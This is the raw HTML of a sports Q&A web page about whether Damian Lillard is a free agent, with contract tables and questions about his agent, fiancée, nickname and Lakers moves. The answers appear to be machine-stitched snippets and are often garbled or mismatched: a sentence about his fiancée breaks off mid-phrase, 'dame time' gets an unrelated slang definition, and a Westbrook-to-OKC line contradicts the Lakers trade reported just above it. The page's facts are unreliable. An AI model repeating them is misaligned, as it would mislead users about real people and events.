<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-44369 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-44369" class="typology-post typology-single-post post-44369 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-free-agent-cornerbacks-2021">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">Is Dame a free agent?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/bobbie-olivares/">Bobbie Olivares</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-date"><span class="updated">September 28, 2021</span></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                
                                    <div class="post-letter">I</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F&amp;t=Is%20Dame%20a%20free%20agent%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F&amp;text=Is%20Dame%20a%20free%20agent%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F&amp;title=Is%20Dame%20a%20free%20agent%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Designated Veteran Extension: 35% of Cap (Originally reported as 4 year, $196 million but due to cap decrease values were reduced) <br /> &#8230; <br /> Current Contract. </p>
<table>
<tbody>
<tr>
<th>     Contract:    </th>
<th>     4 yr(s) / $176,265,152    </th>
</tr>
<tr>
<td>     Signing Bonus:    </td>
<td>     &#8211;    </td>
</tr>
<tr>
<td>     Average Salary:    </td>
<td>     $44,066,288    </td>
</tr>
<tr>
<td>     Signed Using:    </td>
<td>     Bird    </td>
</tr>
<tr>
<td>     Free Agent:    </td>
<td>     2025 / UFA    </td>
</tr>
</tbody>
</table>
<p>Also, Is Russell Westbrook a free agent in 2021?</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Trade Restriction: This player cannot be traded until Oct 05, 2021. <br /> &#8230; <br /> Current Contract. </p>
<table>
<tbody>
<tr>
<th>     Contract:    </th>
<th>     5 yr(s) / $206,794,070    </th>
</tr>
<tr>
<td>     Average Salary:    </td>
<td>     $41,358,814    </td>
</tr>
<tr>
<td>     Signed Using:    </td>
<td>     Bird    </td>
</tr>
<tr>
<td>     Free Agent:    </td>
<td>     2023 / UFA    </td>
</tr>
</tbody>
</table>
<p>Considering this, Who is KayLa Hanson?</p>
<p>KayLa Hanson is Damian Lillard&#8217;s No.</p>
<p> As <b>a mother of three</b> — especially one with two newborn twins! — Hanson highlights her motherly pride on Instagram. &#8220;And just like that we&#8217;re a family of 5!! My team is the best team &amp; I love it!,&#8221; she captioned a family photo with Lillard and their three kids.</p>
<p>How much is Steph Curry contract?</p>
<p>Stephen Curry&#8217;s new contract averages more than $50 million per year – and the Golden State Warriors can afford it. The Golden State Warriors agreed to another contract extension with NBA megastar Stephen Curry, a <b>four-year, $215 million</b> deal that expires in 2026.</p>
<p>Hereof, Who is Damian Lillard&#8217;s agent? 2020 Sports Agents Commissions</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p> The founder of Goodwin Sports Management, <b>Aaron Goodwin</b> is the agent behind one of the NBA&#8217;s biggest contracts: Damian Lillard&#8217;s four-year, $196 million extension with the Portland Trail Blazers.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-697abc3bdaae6" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697abc3bdaae6"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_long_is_NBA_free_agency" title="How long is NBA free agency?">How long is NBA free agency?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Is_NBA_free_agency_over" title="Is NBA free agency over?">Is NBA free agency over?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Is_Russell_Westbrook_at_Lakers" title="Is Russell Westbrook at Lakers?">Is Russell Westbrook at Lakers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Who_is_Damian_Lillards_wife" title="Who is Damian Lillards wife?">Who is Damian Lillards wife?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#What_does_Dolla_stand_for" title="What does Dolla stand for?">What does Dolla stand for?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Who_is_the_best_NBA_agent" title="Who is the best NBA agent?">Who is the best NBA agent?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Who_is_Chris_Pauls_agent" title="Who is Chris Paul&#8217;s agent?">Who is Chris Paul&#8217;s agent?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Who_is_James_Hardens_agent" title="Who is James Harden&#8217;s agent?">Who is James Harden&#8217;s agent?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#When_can_Zion_Williamson_become_a_free_agent" title="When can Zion Williamson become a free agent?">When can Zion Williamson become a free agent?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#What_time_does_free_agency_start" title="What time does free agency start?">What time does free agency start?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#What_date_is_NBA_free_agency" title="What date is NBA free agency?">What date is NBA free agency?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#What_team_is_Russell_Westbrook_2022" title="What team is Russell Westbrook 2022?">What team is Russell Westbrook 2022?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Did_the_Lakers_sign_Carmelo_Anthony" title="Did the Lakers sign Carmelo Anthony?">Did the Lakers sign Carmelo Anthony?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Who_did_the_Lakers_pick_up_in_free_agency" title="Who did the Lakers pick up in free agency?">Who did the Lakers pick up in free agency?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Why_is_it_called_Rip_City" title="Why is it called Rip City?">Why is it called Rip City?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#How_much_does_Damian_Lillard_make_from_Adidas" title="How much does Damian Lillard make from Adidas?">How much does Damian Lillard make from Adidas?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Does_Damian_Lillard_have_a_girlfriend" title="Does Damian Lillard have a girlfriend?">Does Damian Lillard have a girlfriend?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Why_is_Lillard_the_letter_O" title="Why is Lillard the letter O?">Why is Lillard the letter O?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#What_means_dame_time" title="What means dame time?">What means dame time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#What_is_Dame_Dolla_real_name" title="What is Dame Dolla real name?">What is Dame Dolla real name?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_long_is_NBA_free_agency"></span><strong>How long is NBA free agency?</strong><span class="ez-toc-section-end"></span></h2>
<p>A player coming off a two-way contract was on an NBA active or inactive roster for <b>at least 15 days in</b> the season beforehand. There are five basic options for a restricted free agent: Accept his team&#8217;s prior qualifying offer, play out the season and become a free agent the next summer.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/which-hall-of-fame-is-the-hardest-to-get-into/" target="_blank" rel="dofollow" class="u284e7a23b166207719ec37bff0bda2a2"><!-- INLINE RELATED POSTS 1/3 //--><style> .u284e7a23b166207719ec37bff0bda2a2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u284e7a23b166207719ec37bff0bda2a2:active, .u284e7a23b166207719ec37bff0bda2a2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u284e7a23b166207719ec37bff0bda2a2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u284e7a23b166207719ec37bff0bda2a2 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u284e7a23b166207719ec37bff0bda2a2 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u284e7a23b166207719ec37bff0bda2a2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Which Hall of Fame is the hardest to get into?</span></div></a></div><h2><span class="ez-toc-section" id="Is_NBA_free_agency_over"></span><strong>Is NBA free agency over?</strong><span class="ez-toc-section-end"></span></h2>
<p>The 2020-21 NBA season is complete, and that means <b>free agency is right around the corner</b>.</p>
<h2><span class="ez-toc-section" id="Is_Russell_Westbrook_at_Lakers"></span><strong>Is Russell Westbrook at Lakers?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Los Angeles Lakers have acquired guard Russell Westbrook and three future second round picks from the Washington Wizards in exchange for Kentavious Caldwell-Pope, Montrezl Harrell, Kyle Kuzma and the draft rights to Isaiah Jackson, it was announced today.</p>
<h2><span class="ez-toc-section" id="Who_is_Damian_Lillards_wife"></span><strong>Who is Damian Lillards wife?</strong><span class="ez-toc-section-end"></span></h2>
<p>Damian Lillard is not yet married. However, he is engaged to <b>Kay&#8217;La Hanson</b>. He proposed to Kay&#8217;La in February 2020. Damian has been with Kay&#8217;La since their college days at Weber State.</p>
<h2><span class="ez-toc-section" id="What_does_Dolla_stand_for"></span><strong>What does Dolla stand for?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Letter O is the debut studio album from Damian Lillard, under the moniker Dame D.O.L.L.A. , which stands for <b>Different on Levels the Lord Allows</b>.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-many-super-bowls-have-the-ny-giants-lost-4/" target="_blank" rel="dofollow" class="u345be8baa9615ab0b745898cd3cc235a"><!-- INLINE RELATED POSTS 2/3 //--><style> .u345be8baa9615ab0b745898cd3cc235a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u345be8baa9615ab0b745898cd3cc235a:active, .u345be8baa9615ab0b745898cd3cc235a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u345be8baa9615ab0b745898cd3cc235a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u345be8baa9615ab0b745898cd3cc235a .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u345be8baa9615ab0b745898cd3cc235a .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u345be8baa9615ab0b745898cd3cc235a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How many Super Bowls have the NY Giants lost?</span></div></a></div><h2><span class="ez-toc-section" id="Who_is_the_best_NBA_agent"></span><strong>Who is the best NBA agent?</strong><span class="ez-toc-section-end"></span></h2>
<p>NBA Agents </p>
<table>
<tbody>
<tr>
<th>    </th>
<th>     Agent    </th>
<th>     Players    </th>
</tr>
<tr>
<td>     1.    </td>
<td>     <b>      Jeff Schwartz     </b>    </td>
<td>     33    </td>
</tr>
<tr>
<td>     2.    </td>
<td>     Rich Paul    </td>
<td>     28    </td>
</tr>
<tr>
<td>     3.    </td>
<td>     Mark Bartelstein    </td>
<td>     30    </td>
</tr>
<tr>
<td>     4.    </td>
<td>     Austin Brown    </td>
<td>     26    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Who_is_Chris_Pauls_agent"></span><strong>Who is Chris Paul&#8217;s agent?</strong><span class="ez-toc-section-end"></span></h2>
<p>2019 Sports Agents Commissions</p>
<p> CAA basketball co-head <b>Leon Rose</b>, who ranks No.</p>
<h2><span class="ez-toc-section" id="Who_is_James_Hardens_agent"></span><strong>Who is James Harden&#8217;s agent?</strong><span class="ez-toc-section-end"></span></h2>
<p>Harden had been represented by Rob Pelinka until <b>Pelink</b>…</p>
<p> Harden had been represented by Rob Pelinka until Pelinka became the general manager of the Lakers. Harden remained affiliated with Pelinka&#8217;s agency, Landmark Sports, but said he is no longer with Landmark.</p>
<h2><span class="ez-toc-section" id="When_can_Zion_Williamson_become_a_free_agent"></span><strong>When can Zion Williamson become a free agent?</strong><span class="ez-toc-section-end"></span></h2>
<p>Current Contract </p>
<table>
<tbody>
<tr>
<th>     Contract:    </th>
<th>     4 yr(s) / $44,271,137    </th>
</tr>
<tr>
<td>     Signing Bonus:    </td>
<td>     &#8211;    </td>
</tr>
<tr>
<td>     Average Salary:    </td>
<td>     $11,067,784    </td>
</tr>
<tr>
<td>     Signed Using:    </td>
<td>     Rookie    </td>
</tr>
<tr>
<td>     Free Agent:    </td>
<td>     <b>      2023     </b>     / RFA    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="What_time_does_free_agency_start"></span><strong>What time does free agency start?</strong><span class="ez-toc-section-end"></span></h2>
<p>Free agency, you&#8217;re up next. The league&#8217;s annual spending spree is set to kick off Monday night with teams and players officially permitted to begin negotiations at <b>6 p.m. ET</b>. (&#8220;Officially&#8221; being the key word, as discussions have undoubtedly already happened.)</p>
<h2><span class="ez-toc-section" id="What_date_is_NBA_free_agency"></span><strong>What date is NBA free agency?</strong><span class="ez-toc-section-end"></span></h2>
<p>The NBA will open up free agency on <b>August 2nd at 6 p.m. ET</b> and deals can become official at the end of the week.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-is-the-best-pure-shooter-in-nba-history/" target="_blank" rel="dofollow" class="ubb1f8c04be0b74eb26869bd3341a6a75"><!-- INLINE RELATED POSTS 3/3 //--><style> .ubb1f8c04be0b74eb26869bd3341a6a75 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ubb1f8c04be0b74eb26869bd3341a6a75:active, .ubb1f8c04be0b74eb26869bd3341a6a75:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubb1f8c04be0b74eb26869bd3341a6a75 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubb1f8c04be0b74eb26869bd3341a6a75 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ubb1f8c04be0b74eb26869bd3341a6a75 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ubb1f8c04be0b74eb26869bd3341a6a75:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who is the best pure shooter in NBA history?</span></div></a></div><h2><span class="ez-toc-section" id="What_team_is_Russell_Westbrook_2022"></span><strong>What team is Russell Westbrook 2022?</strong><span class="ez-toc-section-end"></span></h2>
<p>Russell Westbrook signs new contract with <b>OKC</b> through 2022 | FOX Sports.</p>
<h2><span class="ez-toc-section" id="Did_the_Lakers_sign_Carmelo_Anthony"></span><strong>Did the Lakers sign Carmelo Anthony?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>The Los Angeles Lakers have signed forward Carmelo Anthony</b>, it was announced today by Vice President of Basketball Operations and General Manager Rob Pelinka. Per team policy, terms of the deal were not released.</p>
<h2><span class="ez-toc-section" id="Who_did_the_Lakers_pick_up_in_free_agency"></span><strong>Who did the Lakers pick up in free agency?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Lakers traded away Kyle Kuzma and <b>Kentavious Caldwell-Pope</b>, two versatile defensive wings, in the deal to acquire Russell Westbrook from the Washington Wizards, and then lost Alex Caruso, arguably their best defensive guard, to the Chicago Bulls after reportedly not even producing a counteroffer.</p>
<h2><span class="ez-toc-section" id="Why_is_it_called_Rip_City"></span><strong>Why is it called Rip City?</strong><span class="ez-toc-section-end"></span></h2>
<p>The nickname Rip City is <b>usually used in the context of the city&#8217;s NBA team, the Trail Blazers</b>. The term was stamped by the team&#8217;s play-by-play announcer Bill Schonely during a game against the Los Angeles Lakers back in February 1971.</p>
<h2><span class="ez-toc-section" id="How_much_does_Damian_Lillard_make_from_Adidas"></span><strong>How much does Damian Lillard make from Adidas?</strong><span class="ez-toc-section-end"></span></h2>
<p>Portland Trail Blazers star Damian Lillard signed a contract extension with adidas on Monday that will make him one of the highest-earning endorsers in the NBA. The deal, which can extend to 10 years, could be worth <b>up to $100 million</b> including incentives and options, sources told ESPN.com.</p>
<h2><span class="ez-toc-section" id="Does_Damian_Lillard_have_a_girlfriend"></span><strong>Does Damian Lillard have a girlfriend?</strong><span class="ez-toc-section-end"></span></h2>
<p>DAMIAN Lillard is the talk of the NBA after be produced a 50 point game to secure an incredible comeback win over the Pelicans. The Portland Trailblazers star&#8217;s fiancé is Kay&#8217;La Hanson and here&#8217;s what you need to know about the couple.</p>
<h2><span class="ez-toc-section" id="Why_is_Lillard_the_letter_O"></span><strong>Why is Lillard the letter O?</strong><span class="ez-toc-section-end"></span></h2>
<p>He wears the letter O, in <b>honor of his birth in Oakland</b>, his college career in Ogden (home of Utah&#8217;s Weber State), and his current life in Oregon.</p>
<h2><span class="ez-toc-section" id="What_means_dame_time"></span><strong>What means dame time?</strong><span class="ez-toc-section-end"></span></h2>
<p>Dame time definition, Dame time meaning | English dictionary</p>
<p> <b>When men have quality time together, and do &#8220;guy&#8221; things</b>. related to bro-mance.</p>
<h2><span class="ez-toc-section" id="What_is_Dame_Dolla_real_name"></span><strong>What is Dame Dolla real name?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Damian Lamonte Ollie Lillard Sr.</b></p>
<p> (born July 15, 1990) is an American professional basketball player for the Portland Trail Blazers of the National Basketball Association (NBA).</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F&amp;t=Is%20Dame%20a%20free%20agent%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F&amp;text=Is%20Dame%20a%20free%20agent%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F&amp;title=Is%20Dame%20a%20free%20agent%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/is-dame-a-free-agent-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='44369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
